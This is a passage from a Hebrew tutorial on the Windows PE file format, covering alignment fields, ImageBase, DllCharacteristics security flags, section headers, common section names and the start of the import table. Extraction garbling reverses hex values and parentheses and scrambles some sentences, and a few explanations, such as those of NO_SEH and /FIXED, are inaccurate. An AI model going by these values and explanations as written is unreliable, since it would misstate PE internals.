לכן, **SectionAlignment** הוא בעצם דרך ליישור האגפים שמופו כבר אל תוך הקובץ, אל תוך דיסק.

**FileAlignment** אומר שנתונים יכתבו לתוך קובץ בחתיכות שגודלן לא קטן מערך זה. לדוגמא, אם הערך בשדה **FileAlignment** יהיה 200x0 ויש לנו אגף באורך של 10 בתים, אנחנו נצטרך "לרפד" את המרחב בין xA0( 10 )עד 200x0( 512), כדי שגודל האגף לא יהיה קטן מערך זה. הערכים הנפוצים ביותר לשדה זה הם 200x0( ,512 הגודל של סקטור בכונן קשיח( ו80-x0( הגודל של סקטור בדיסק און-קי(. לכן, **FileAlignment** הוא בעצם דרך ליישור נתונים בדיסק.



**ImageBase** מציין את הכתובת הוירטואלית הרצויה לתחילת הקובץ, כאשר הקובץ ימופה לזיכרון. בעצם, **ImageBase** הוא הדרך של הקובץ להגיד: "אני רוצה להיות ממוקם בכתובת זו בזיכרון כאשר אני יעבור תהליך של מיפוי לזיכרון".

**DLLCharacteristics** מציין חלק מהאופציות האבטחתיות החשובות כמו ASLR והגדרת אזורים בזיכרון בתור אזורים שאינם ניתנים לריצה )executable-non )עבור ה-Loader. אופציות אלו ישפיעו לא רק על קבצי DLL, אלא גם על קבצי exe. וכו' )אולי חלקכם חשבו אחרת בגלל שם השדה(. חלק מהאופציות הן:



 עם( Will be linked( יקושר הקובץ כאשר יוגדר **IMAGE\_DLLCHARACTERISTICS\_DYNAMIC\_BASE** האופציה DYNAMICBASE/( ב-IDE-ים כמו Studio Virtual, ניתן לבחור אופציות קישור )options Linker ) שיגדירו את התנהגות הקובץ בזמן ריצה ו/או טעינה. כדי ללמוד איך לעשות זאת, לחצו כאן). אופציה זאת אומרת למערכת ההפעלה שקובץ זה תומך ב-ASLR( Randomization Layout Space Address).

אופציית הקישור FIXED/ חייבת להיות מוגדרת כ-"NO "בשביל קבצי exe,. אחרת הקובץ לא יקבל את המידע על המיקום החדש של הנתונים (Relocation Information, נדבר על זה בהמשך). במילים אחרות, אנחנו אומרים ל-Linker:" הקוד שלי תומך בכך שיזיזו אותו בזיכרון". כאשר ניצור קובץ exe. ולא נגדיר את אופציה זו, אנחנו אומרים למערכת ההפעלה: "אל תזיז את הקוד שלי בזיכרון". אם אני לא טועה, אם לא נגדיר את אופציה זו ומרחב זיכרון זה יהיה תפוס ע"י תוכנית אחרת, התוכנית שלנו תקרוס.

 )At load time( הטעינה בזמן לבדוק בעצם אומר **IMAGE\_DLLCHARACTERISTICS\_FORCE\_INTEGRITY** האם ה-Hash הדיגיטלי החתום (Digitally signed hash) שלנו תואם למקור. במילים אחרות, אל תטען את הקובץ אלא אם כן יש לו חתימה דיגיטלית (נדבר על זה בהמשך) מצורפת והיא תואמת לחתימה המקורית.

**COMPAT\_NX\_DLLCHARACTERISTICS\_IMAGE** יוגדר כאשר הקובץ יקושר עם האופציה NXCOMPAT./ אופציה זאת אומרת ל-Loader שה-Image תומך ב-(DEP (Prevention Execution Data ושלאגפים שאינם ניתנים לריצה אמור להיות את הדגל )Flag )NX מוגדר בזיכרון. במילים אחרות, קוד זה תומך בהגדרת חלקים מסויימים של אזורי נתונים בתור אזורים שאינם ניתנים לריצה. לדוגמא, האזורים בזיכרון ,Stack Heap ו-Data הם אזורים שאינם ניתנים לריצה )אם לא הבנתם את אחד מהמושגים, מומלץ בחום לבדוק  $\mathbb O$  אותו בגוגל  $\mathbb O$ 

**SEH\_NO\_DLLCHARACTERISTICS\_IMAGE** אומר שהקובץ זה לעולם לא ישתמש בטיפול החריגות המובנה )handling exception Structured )ולכן שום Handler ברירת מחדל של שגיאות צריך להיווצר )בגלל שבהיעדר אופציות נוספות, ה-Handler SEH הוא בעל חולשות פוטנציאליות להתקפה(. לכן, אופציה



זו אומרת שאם התוכנית נתקלת בחריגה כלשהי )Exception, כמו Overflow-Stack), על מערכת ההפעלה להפסיק את ריצת התוכנית.

השדה האחרון של ה-**HEADER\_OPTIONAL** נקרא:

### **DataDirectory[IMAGE\_NUMBEROF\_DIRECTORY\_ENTRIES]**

זהו בעצם מערך של 16 פויינטרים (רשמית 16, אבל רק ה-14/15 הראשונים באמת משומשים) לכל המבני נתונים האחרים אשר נדבר עליהם בהמשך )שדה זה מחזיק פויינטרים לכל השדות המוקפים ב**תכלת** בתמונת פורמט ה-PE).

אתם בטח שואלים את עצמכם )או שלא, אני לא יכול לדעת(, למה דווקא 16 פויינטרים? התשובה היא .(#define IMAGE\_NUMBEROF\_DIRECTORY\_ENTRIES 16) winnt.h בספרייה כך הוגדר שזה מכיוון

סוג המשתנה של **[16]DataDirectory** הוא struct הנקרא **DIRECTORY\_DATA\_IMAGE**. ה-struct נראה כך:

```
typedef struct _IMAGE_DATA_DIRECTORY {
   DWORD VirtualAddress;
    DWORD Size;
 IMAGE DATA DIRECTORY, *PIMAGE DATA DIRECTORY;
```
**VirtualAddress** הוא RVA למבנה נתונים אחר. מבנה נתונים זה הוא בגודל **Size**.

# **(Sections (אגפים**

אחרי שסיימנו לדבר על ה-**HEADER\_OPTIONAL**, בואו נדבר על אגפים )ל-Section אין ממש תרגום בעברית, אז נקרא ל-Section אגף במהלך המאמר(.

אגפים הם קבוצה של חלקי קוד או נתונים אשר יש להם את אותה מטרה או אמורות להיות להם את אותן הרשאות בזיכרון. מטרת האגפים היא לסדר חתיכות של נתונים כדי להגיד למערכת ההפעלה שיש לאותן חתיכות של נתונים את אותן ההרשאות. לדוגמא, אם יש לנו משתנה גלובלי בקוד שלנו, יכול להיות שהוא הוגדר בתוך אגף עם הרשאות קריאה וכתיבה, או אם יש לנו משתנה מסוג מחרוזת, יכול להיות שהוא הוגדר בתוך אגף עם הרשאות קריאה בלבד וכו'.

שמות האגפים הנפוצים ביותר הם:

- **text.** המיקום שבו הקוד האמיתי נמצא, הקוד אשר אמור אף פעם לא לזלוג מהזיכרון אל הדיסק, אפילו אם נגמר לנו הזיכרון.
	- **data.** נתונים עם הרשאות של קריאה וכתיבה )משתנים מאותחלים גלובליים וסטאטיים(.
		- **rdata.** נתונים עם הרשאות קריאה בלבד )מחרוזות(.



- Block או Block Storage Segment או Block Started by Symbol הן BSS של תיבות הראשי **.bss** Start Storage, תלוי את מי שואלים. האגף הזה מכיל את כל המשתנים הגלובליים והסטאטיים אשר מאותחלים ל0- או שאין להם אתחול מפורש בקוד המקור. הגודל של אגף זה יהיה 0 בדיסק )כדי לשמור מקום בדיסק), אבל גודלו לא יהיה 0 בזיכרון (מכיוון שאנחנו עדיין צריכים להשתמש במשתנים אלו). זאת הסיבה שגודל הקובץ הוא קטן יותר מגודל הזיכרון שהוקצב לקובץ. מכיוון שאנחנו רוצים שמערכת ההפעלה תקציב מקום בזיכרון, כי יהיו משתנים גלובליים או סטאטיים בסוף, אבל אנחנו לא צריכים שאיזה שהוא ערך מיוחד יהיה מאותחל לאותם משתנים. לכן, גודל הקובץ בזיכרון יהיה גדול יותר מגודל הקובץ בדיסק. בפועל, זה נראה כי אגף ה-bss. מתמזג לתוך אגף ה-data. באמצעות ה- .Linker
- **idata.** מכיל את טבלת הכתובות המיובאות )Table Address Import ,IAT, נדבר על זה בהמשך(. לדוגמא, אגף זה יכיל את הרשימה של כל הקבצים שאנחנו רוצים לייבא נתונים מהם )למשל פונקציות(. בפועל, זה נראה כי אגף זה מתמזג לתוך אגף ה-text. או לתוך אגף ה-rdata...
- **edata.** באגף זה יהיו לדוגמא כל הפונקציות אשר מפתח הקוד רוצה לייצא כדי שמפתחים אחרים יוכלו להשתמש באותן פונקציות, בתוך הקוד שלו. במילים אחרות, מטרת אגף זה הוא לייצא נתונים.
- **PAGE \*** קוד/נתונים אשר מותר להוציא מהזיכרון לדיסק אם אנחנו קצרים בזיכרון )נראה כי אגף זה נמצא בשימוש בעיקר אצל דרייברים של ליבת מערכת ההפעלה (Kernel drivers)).

**reloc.** - באגף זה יהיה מידע על המיקומים החדשים של הנתונים )Information Relocation )לטובת שינוי של כתובת המוטבעות בקוד אשר מניחות שהקוד הועלה ב-**ImageBase** הרצוי. המטרה של אגף זה היא לייצר Image לקובץ ריצה אשר יכול להיות ממוקם בצורה רנדומלית בזמן העלאה ) load At time )בעזרת שימוש ב-ASLR. לדוגמא, ה-**ImageBase** הרצוי הוא 1000x0 אך הוא השתנה ל2000-x0 בגלל ה-ASLR. בקוד שלנו יש כתובות למשתנים ונתונים מסויימים אשר מבחינתם ה-**ImageBase** הוא 1000x0 ולכן הכתובות הן חושבות שתחילת התוכנית תהיה בכתובת 1000x0 בזיכרון. מכיוון שתחילת התוכנית תהיה בכתובת 2000x0 צריך להוסיף לכל הכתובות שבאגף זה 1000x0( מכיוון ש: 2000-x0 1000x0=1000x0 )על מנת שהכתובות יהיו נכונות. לדוגמא, אם לאחת מהפונקציות באגף זה תהיה את הכתובת 1300x0 אז הכתובת תשתנה ל2300-x0 כדי שהכתובת תהיה רלוונטית ל-**ImageBase** החדש.

- **rsrc.** משאבים, כמו אייקונים ועוד קבצים כלשהם. לאגף זה יש מבנה נתונים שמארגן את המשאבים כמעט כמו מערכת קבצים (File System).
- **pdata.** חלק מהתוכנות משתמשות במבנה נתונים מסוג PDATA על מנת לסייע ב-trace Stack בזמן ריצה. מבנה נתונים זה עוזר בניפוי שגיאות )Debugging )ובעיבוד חריגות )processing Exception). אגף זה מכיל נתונים על ניהול חריגות )handling Exception )בגרסאת 64 ביט.



לכל אגף יש את ה-**HEADER\_SECTION** שלו. לכן, ישר אחרי ה-**HEADER\_OPTIONAL**, אנחנו נמצא את ה- **HEADER\_SECTION**( אפילו ביט אחד בין שני אלה ומערכת ההפעלה תתבלבל(. **HEADER\_SECTION** נראה כך )מספר 5 בתמונת פורמט ה-PE):



**[8]Name** הוא מערך של תווי ASCII. מערך זה לאו דווקא יסתיים ב-null. לכן, אם אנחנו ננסה לנתח קובץ PE בעצמנו, אנחנו נצטרך להיות מודעים לכך. שדה זה הוא בשביל בני אדם כמונו )ובפוטנציאל גם ל- Linker). זאת אומרת שאלו רק 8 בתים שהוקצבו לנו ואנחנו יכולים להכניס למערך זה אילו תווים שאנחנו רוצים.

**VirtualAddress** הוא ה-RVA של האגף ביחס ל-**ImageBase.OptionalHeader**. במילים אחרות, **VirtualAddress** הוא המקום שבו אגף זה ימופה בזיכרון. לכן, אגף זה יתחיל בכתובת שנמצאת בערך של השדה **VirtualAddress** בזיכרון.

**VirtualSize.Misc** הוא הגודל של אגף זה בזיכרון. מכאן נובע ש-**VirtualAddress** היא הכתובת של תחילת האגף בזיכרון והאגף יהיה בגודל **VirtualSize.Misc** בתים.

**PointerToRawData** הוא ה-Offset היחסי )offset Relative )מתחילת הקובץ אשר אומר לנו איפה נתוני האגף יהיו מאוחסנים. במילים אחרות, **PointerToRawData** הוא המיקום של אגף זה בדיסק. לכן, אגף זה יתחיל בכתובת שנמצאת בערך של השדה **PointerToRawData** בקובץ.

**SizeOfRawData** הוא הגודל של אגף זה בקובץ. מכאן נובע ש-**PointerToRawData** הוא הכתובת של תחילת האגף בקובץ והאגף יהיה בגודל **SizeOfRawData** בתים.

יש קשר מעניין בין **VirtualSize.Misc** לבין **SizeOfRawData**. לפעמים אחד מהם גדול יותר ולפעמים ההפך. למה ש-**VirtualSize.Misc** יהיה גדול יותר מ-**SizeOfRawData** ?זה מעיד על כך שהאגף הקצה יותר מקום בזיכרון מאשר כמות הנתונים הנכתבו לדיסק. כדי להמחיש את דוגמא זאת, תחשבו על אגף ה-bss. לרגע. אגף זה צורך מקום בזיכרון בשביל משתנים. משתנים אלו לא מאותחלים, זאת הסיבה שהם לא חייבים לצרוך מקום בדיסק, אבל חייבים לצרוך מקום בזיכרון לטובת שימוש עתידי בהם. כתוצאה מכך,



ה-Loader יכול פשוט לתת חלק של זיכרון לטובת אחסון משתנים אלו, באמצעות הקצאת כמות זיכרון בגודל **VirtualSize.Misc**. לכן, גודל הקובץ יהיה קטן יותר.

דוגמא למקרה שבו **VirtualSize.Misc גדול יותר** מ-**SizeOfRawData**:



כפי שניתן לראות מתמונה זאת, בדיסק הכתובת ההתחלתית של נתוני האגף (Section Data) היא 0x500 )כפי שכתוב ב-**PointerToRawData** )וגודלם הוא 200x0( כפי שכתוב ב-**SizeOfRawData**). בזיכרון, הכתובת ההתחלתית של נתוני האגף היא 1000x0( כפי שכתוב ב-**VirtualAddress** )וגודלם הוא 300x0 )כפי שכתוב ב-**VirtualSize.Misc**). לכן, לנתוני האגף יהיו 200x0 בתים אשר יועברו מהדיסק אל הזיכרון, ושאר 100x0 הבתים )100x0=200x300-0x0 )יהיו נתונים המאותחלים כ0- וגם הם יכתבו לזיכרון.



דוגמא למקרה שבו **VirtualSize.Misc קטן יותר** מ-**SizeOfRawData**:



דוגמא זאת נגרמה כתוצאה מהשדה **FileAlignment.HEADER\_OPTIONAL**. לפי הדוגמא, הערך של **FileAlignment** הוא 200x0 ויש לנו כמות נתונים בגודל של 100x0 בתים. לכן, ה-Linker יצטרך לכתוב לקובץ 100x0 בתים של נתונים ולאחר מכן להוסיף עוד 100x0 בתים של "ריפוד" )Padding). כאשר **VirtualSize.Misc** קטן יותר מ-**SizeOfRawData**, ה-Loader מנסה להגיד: "אוקיי, אני רואה שבפועל אני צריך להקצות 100x0 בתים לזיכרון ולקרוא 100x0 בתים של נתונים מתוך הדיסק".

**Characteristics** נותן לנו מידע על האגף, לדוגמא:



אגב, אם תהיתם מה לגבי שאר השדות של ה-HEADER\_SECTION( **PointerToRelocations**, **NumberOfRelocations** ,**PointerToLinenumbers** ו-**NumberOfLinenumbers**), כיום לא נעשה בהם שימוש.



### **)PE Imports( PE-מה ייבוא**

לפני שנדבר על ייבוא מה-PE, אנחנו נצטרך לדון על קישור סטאטי ודינאמי )Dynamic VS Linking Static Linking )וההבדל בינהם. כשאנחנו משתמשים ב**קישור סטאטי**, אנחנו כוללים עותק של כל הפונקציות עזר שאנו משתמשים בהם בתוך הקובץ שיצרנו ויוצרים קובץ בינארי גדול ועצמאי )קובץ exe. לדוגמא( אשר לא תלוי בקבצים אחרים על-מנת לרוץ. כשאנחנו משתמשים ב**קישור דינאמי**, אנחנו מציבים פויינטרים לפונקציות בתוך ספריות הנמצאות מחוץ לקובץ, בזמן ריצה. זאת אומרת שאנחנו ניצור קובץ בינארי קטן יותר אשר תלוי בקבצים אחרים (אשר כוללים חלק מהפונקציות של הקובץ שלנו) כדי לרוץ.

קובץ ריצה אשר השתמשו בקישור סטאטי בשביל ליצור אותו הוא "מנופח" יותר לעומת קובץ ריצה אשר השתמשו בקישור דינאמי בשביל ליצור אותו. מצד אחד, הוא עצמאי ולא תלוי באף קובץ. מצד שני, Patch- ים או תיקונים לסיפריות לא יחולו על קבצים שהשתמשו בקישור סטאטי עד שיקשרו אותם מחדש )-Re link )וזה אומר שיכול להיות באותם קבצים חולשות בקוד הרבה לאחר שהוציא Patch לחולשות אלו.

דבר זה שקוף למתכנת, אבל איזה אסמבלי הקומפיילר מייצר כאשר אנחנו קוראים לפונקציות מיובאות מספריות אחרות, כמו ()printf ?נשתמש בקוד c.HelloWorld( קוד שכל מה שהוא עושה זה להדפיס מיובאת: "printf("Hello World!\n") הי להבין איך הפונקציה ("printf("Hello World



כפי שאנחנו רואים באסמבלי, הכתובת **המודגשת** מצביעה על טבלת הכתובות המיובאות )Import Table Address, או IAT )והקוד קורא לפונקציה ()printf מתוך ה-IAT ולאחר מכן מריץ אותה.

זוכרים את השדה **[16]DataDirectory** שנמצא בתוך ה-**HEADER\_OPTIONAL** ?אם לא, כדאי לכם, מכיוון שאני הולך להזכיר את שדה זה הרבה בהמשך המאמר. אז הערך במקום (אינדקס) 1 במערך, ב-**[1]DataDirectory**, יש מבנה נתונים הנקרא IMPORT\_ENTRY\_DIRECTORY. הוא נראה כך )מספר 6 בתמונת פורמט ה-PE):

> IMAGE\_DIRECTORY\_ENTRY\_IMPORT struct\_IMAGE\_DATA\_DIRECTORY{ 0x00 DWORD VirtualAddress: 0x04 DWORD Size:

בנוסף לכך, תזכרו שכל הערכים במערך זה זהים, בכולם יהיה כתובת וירטואלית )RVA )וגודל )ע"פ ה- Struct בשם **DIRECTORY\_DATA\_IMAGE** שראינו מספר עמודים קודם לכאן(.



השדה הראשון של IMPORT\_ENTRY\_DIRECTORY הוא RVA למבנה הנתונים אשר נמצא בו את נתוני הייבוא )Information Import )והשדה השני הוא הגודל של אותו מבנה נתונים. במקרה הזה, ה-RVA מצביע למערך של כמה מבני נתונים מאותו סוג, הנקראים **DESCRIPTOR\_IMPORT**( מספר 7 בתמונת פורמט ה-PE):

